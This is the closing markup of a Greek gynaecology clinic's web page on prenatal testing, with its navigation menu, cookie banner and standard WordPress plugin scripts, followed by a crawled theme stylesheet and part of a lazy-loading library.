<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg.webp 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-300x223.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-150x111.jpg.webp 150w" sizes="(max-width: 597px) 100vw, 597px"/>
<img width="597" height="443" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20597%20443'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-300x223.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-150x111.jpg 150w" data-lazy-sizes="(max-width: 597px) 100vw, 597px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg"/><noscript><img width="597" height="443" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta3.jpg 597w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-300x223.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta3-150x111.jpg 150w" sizes="(max-width: 597px) 100vw, 597px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>1515</span></span>
								<span class="wd-insta-comm instagram-comments"><span>275</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg.webp 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-300x225.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-150x113.jpg.webp 150w" sizes="(max-width: 596px) 100vw, 596px"/>
<img width="596" height="447" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20596%20447'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-300x225.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-150x113.jpg 150w" data-lazy-sizes="(max-width: 596px) 100vw, 596px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg"/><noscript><img width="596" height="447" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta4.jpg 596w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-300x225.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta4-150x113.jpg 150w" sizes="(max-width: 596px) 100vw, 596px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>5268</span></span>
								<span class="wd-insta-comm instagram-comments"><span>131</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta5.jpg.webp 293w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta5-150x151.jpg.webp 150w" sizes="(max-width: 293px) 100vw, 293px"/>
<img width="293" height="294" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20294'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta5.jpg 293w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta5-150x151.jpg 150w" data-lazy-sizes="(max-width: 293px) 100vw, 293px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta5.jpg"/><noscript><img width="293" height="294" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta5.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta5.jpg 293w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta5-150x151.jpg 150w" sizes="(max-width: 293px) 100vw, 293px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>9615</span></span>
								<span class="wd-insta-comm instagram-comments"><span>576</span></span>
							</div>
											</div>

																			
					<div class="wd-insta-item wd-col">
						<a href="https://www.instagram.com/dr.koufomichail/" target="_blank" aria-label="Instagram picture"></a>

						<picture class="attachment- size-" decoding="async">
<source type="image/webp" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta7.jpg.webp 593w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-300x226.jpg.webp 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-150x113.jpg.webp 150w" sizes="(max-width: 593px) 100vw, 593px"/>
<img width="593" height="446" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20593%20446'%3E%3C/svg%3E" alt="" decoding="async" data-lazy-srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta7.jpg 593w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-300x226.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-150x113.jpg 150w" data-lazy-sizes="(max-width: 593px) 100vw, 593px" data-lazy-src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta7.jpg"/><noscript><img width="593" height="446" src="https://drkoufomichail.com/wp-content/uploads/2021/11/insta7.jpg" alt="" decoding="async" srcset="https://drkoufomichail.com/wp-content/uploads/2021/11/insta7.jpg 593w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-300x226.jpg 300w, https://drkoufomichail.com/wp-content/uploads/2021/11/insta7-150x113.jpg 150w" sizes="(max-width: 593px) 100vw, 593px"/></noscript>
</picture>

													<div class="wd-insta-meta wd-grid-g">
								<span class="wd-insta-likes instagram-likes"><span>6527</span></span>
								<span class="wd-insta-comm instagram-comments"><span>680</span></span>
							</div>
											</div>

																	</div>

							</div></div>				</div>
					</aside>
	</div>
	
																							<div data-rocket-location-hash="23254b44288571c046b983fbc4882fd3" class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small> <i class="fa fa-copyright"></i>  2025 CREATED BY <a href="https://finead.gr"><strong>FINEAD SA</strong></a></small>															</div>
													</div>
					</div>
							</footer>
			</div>
<div data-rocket-location-hash="ea3bfdc2383ffe65cc7164215d4bd096" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="7eb3676a09b4d54b54de975651986d41" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><ul id="menu-main-gr-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8905 item-level-0" ><a href="https://drkoufomichail.com/o-iatros/" class="woodmart-nav-link"><span class="nav-link-text">Ο Ιατρός</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10771 item-level-1" ><a href="https://drkoufomichail.com/testimonials/synergates/" class="woodmart-nav-link">Συνεργάτες</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ελέγχω</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410 item-level-1" ><a href="https://drkoufomichail.com/elegcho/genikos-gynaikologikos-elegchos-check-up-test-pap/" class="woodmart-nav-link">Γενικός Γυναικολογικός Έλεγχος- Check up (Τεστ-Παπ)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9409 item-level-1" ><a href="https://drkoufomichail.com/elegcho/antisyllipsi/" class="woodmart-nav-link">Αντισύλληψη</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9408 item-level-1" ><a href="https://drkoufomichail.com/elegcho/emminopafsi/" class="woodmart-nav-link">Εμμηνόπαυση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9407 item-level-1" ><a href="https://drkoufomichail.com/elegcho/elegchos-gonimotitas/" class="woodmart-nav-link">Έλεγχος γονιμότητας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9401 item-level-1" ><a href="https://drkoufomichail.com/elegcho/hpv-kondylomata/" class="woodmart-nav-link">HPV – Κονδυλώματα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9402 item-level-1" ><a href="https://drkoufomichail.com/elegcho/kolposkopisi/" class="woodmart-nav-link">Κολποσκόπηση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9403 item-level-1" ><a href="https://drkoufomichail.com/elegcho/polykystikes-oothikes/" class="woodmart-nav-link">Πολυκυστικές Ωοθήκες</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9404 item-level-1" ><a href="https://drkoufomichail.com/elegcho/dysminorroia-diataraches-emminou-rysis/" class="woodmart-nav-link">Δυσμηνόρροια – Διαταραχές εμμήνου ρύσης</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9405 item-level-1" ><a href="https://drkoufomichail.com/elegcho/apovoles/" class="woodmart-nav-link">Αποβολές</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406 item-level-1" ><a href="https://drkoufomichail.com/elegcho/elegchos-mastou/" class="woodmart-nav-link">Έλεγχος Μαστού</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9903 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Αντιμετωπίζω</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9196 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/laparoskopisi-ysteroskopisi/" class="woodmart-nav-link">Λαπαροσκόπηση &#038; Υστεροσκόπηση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9195 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/laparoskopiki-ysterektomi/" class="woodmart-nav-link">Λαπαροσκοπική υστερεκτομή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9194 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/endomitriosi/" class="woodmart-nav-link">Ενδομητρίωση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9193 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/inomyomata/" class="woodmart-nav-link">Ινομυώματα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9192 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/karkinos-ton-oothikon/" class="woodmart-nav-link">Καρκίνος των ωοθηκών</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9191 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/kolpitida/" class="woodmart-nav-link">Κολπίτιδα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9190 item-level-1" ><a href="https://drkoufomichail.com/antimetopizo/ourogynaikologia/" class="woodmart-nav-link">Ουρογυναικολογία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9904 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Θέλω να μείνω έγκυος</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9061 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/gynaikeia-ypogonimotita/" class="woodmart-nav-link">Γυναικεία Υπογονιμότητα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/andriki-ypogonimotita/" class="woodmart-nav-link">Ανδρική υπογονιμότητα</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/exosomatiki-gonimopoiisi/" class="woodmart-nav-link">Εξωσωματική Γονιμοποίηση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9059 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/mini-ivf/" class="woodmart-nav-link">Μini IVF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/spermategchysi/" class="woodmart-nav-link">Σπερματέγχυση</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9057 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/proklisi-oothylakiorrixias/" class="woodmart-nav-link">Πρόκληση Ωοθυλακιορρηξίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9056 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/diatirisi-gonimotitas/" class="woodmart-nav-link">Διατήρηση Γονιμότητας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9055 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/kryosyntirisi-oarion/" class="woodmart-nav-link">Κρυοσυντήρηση Ωαρίων</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9054 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/dorea-oarion/" class="woodmart-nav-link">Δωρεά Ωαρίων</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9053 item-level-1" ><a href="https://drkoufomichail.com/thelo-na-meino-egkyos/parentheti-mitrotita/" class="woodmart-nav-link">Παρένθετη Μητρότητα</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9905 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Είμαι έγκυος</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9327 current_page_item menu-item-9352 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/progennitikos-elegchos/" class="woodmart-nav-link">Προγεννητικός έλεγχος</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9351 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/stadia-egkymosynis-i-diadikasia-tou-fysiologikou-toketou/" class="woodmart-nav-link">Στάδια εγκυμοσύνης – Η διαδικασία του φυσιολογικού τοκετού</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/diatrofi/" class="woodmart-nav-link">Διατροφή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9350 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/kyisi-ypsilou-kindynou/" class="woodmart-nav-link">Κύηση υψηλού κινδύνου</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/toketos-me-kaisariki-tomi/" class="woodmart-nav-link">Τοκετός με καισαρική τομή</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9348 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/mitrikos-thilasmos/" class="woodmart-nav-link">Μητρικός Θηλασμός</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9197 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/diatrofi-kai-thilasmos/" class="woodmart-nav-link">Διατροφή και Θηλασμός</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9347 item-level-1" ><a href="https://drkoufomichail.com/eimai-egkyos/chrisimes-symvoules-kata-tin-egkymosyni/" class="woodmart-nav-link">Χρήσιμες Συμβουλές κατά την Εγκυμοσύνη</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9906 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Επιλέγω αισθητική γυναικολογία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9105 item-level-1" ><a href="#" class="woodmart-nav-link">Με απασχολεί</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9099 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/aisthitiki-tis-evaisthitis-periochis/" class="woodmart-nav-link">Αισθητική της ευαίσθητης περιοχής</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9101 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-xirotita/" class="woodmart-nav-link">Κολπική Ξηρότητα</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9102 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-chalarosi/" class="woodmart-nav-link">Κολπική Χαλάρωση</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9103 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/ponos-kata-ti-sexoualiki-epafi/" class="woodmart-nav-link">Πόνος κατά τη σεξουαλική επαφή</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9100 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/kolpiki-aimorroia-kata-ti-sexoualiki-epafi/" class="woodmart-nav-link">Κολπική Αιμόρροια κατά τη Σεξουαλική Επαφή</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9147 item-level-1" ><a href="#" class="woodmart-nav-link">Διαθέσιμες Θεραπείες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9159 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anazoogonisi-kolpou/" class="woodmart-nav-link">Αναζωογόνηση Κόλπου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-cheileon-aidoiou/" class="woodmart-nav-link">Πλαστική Χειλέων Αιδοίου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/ananeosi-aidoiou-aidioplastiki/" class="woodmart-nav-link">Ανανέωση Αιδοίου – Αιδιοπλαστική</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anaplasi-kolpou-laser-anazoogonisis-kolpou/" class="woodmart-nav-link">Ανάπλαση κόλπου-Laser Αναζωογόνησης Κόλπου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9153 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/lefkansi-evaisthiton-periochon/" class="woodmart-nav-link">Λεύκανση Ευαίσθητων Περιοχών</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9151 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/enischysi-simeiou-g/" class="woodmart-nav-link">Ενίσχυση Σημείου G</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9150 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-perineou/" class="woodmart-nav-link">Πλαστική Περινέου</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9149 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/plastiki-kleitoridas/" class="woodmart-nav-link">Πλαστική Κλειτορίδας</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9148 item-level-2" ><a href="https://drkoufomichail.com/epilego-aisthitiki-gynaikologia/anaplasi-parthenikou-ymena/" class="woodmart-nav-link">Ανάπλαση Παρθενικού Υμένα</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8899 item-level-0" ><a href="https://drkoufomichail.com/enimeronomai/" class="woodmart-nav-link"><span class="nav-link-text">Ενημερώνομαι</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8898 item-level-0" ><a href="https://drkoufomichail.com/epikoinono/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνώ</span></a></li>
</ul>
		</div>			<div data-rocket-location-hash="eb3018e18e942f0e54f450e432abf9cd" class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div data-rocket-location-hash="dd3a3c76627fa5579b1ac46bd274ab1f" class="wd-cookies-inner">
					<div data-rocket-location-hash="3782d5ec088af8baeec90e47a37b6c15" class="cookies-info-text">
						Χρησιμοποιούμε cookies στην ιστοσελίδα μας για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία διατηρώντας τις προτιμήσεις σας και τις επαναλαμβανόμενες επισκέψεις. Αποδεχόμενοι συμφωνείτε στην χρήση όλων των cookies.					</div>
					<div data-rocket-location-hash="972f44c133f87964e1eb45b659eb7588" class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Αποδοχή</a>
					</div>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://drkoufomichail.com/"},{"@type":"ListItem","position":2,"name":"Είμαι έγκυος","item":"https://drkoufomichail.com/eimai-egkyos/"},{"@type":"ListItem","position":3,"name":"Προγεννητικός έλεγχος"}]]
			}
			</script>
			






<script type="text/javascript" src="https://drkoufomichail.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>


<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://drkoufomichail.com/wp-content/plugins/popup-maker/","ajaxurl":"https://drkoufomichail.com/wp-admin/admin-ajax.php","restapi":"https://drkoufomichail.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"10469","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://drkoufomichail.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://drkoufomichail.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = [];
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>

<script type="text/javascript" src="https://drkoufomichail.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-561440dc30d29e4d73d1.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>







<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drkoufomichail.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/drkoufomichail.com\/wp-admin\/admin-ajax.php","nonce":"6fc24ae79e","url":"https:\/\/drkoufomichail.com\/eimai-egkyos\/progennitikos-elegchos","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://drkoufomichail.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://drkoufomichail.com/wp-content/cache/min/1/6e0dfc93884475ed22fca5d5caa8e3e4.js" data-minify="1"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://drkoufomichail.com/wp-content/themes/woodmart-child/style.css?ver=8.3.3
body_size: 13
content:
/*
 Theme Name:   ART-COM
 Description:  Child Theme
 Author:       ART-COM
 Author URI:   https://rt-com.gr
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/


--- FILE ---
content_type: application/javascript
request_url: https://drkoufomichail.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 17010
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return 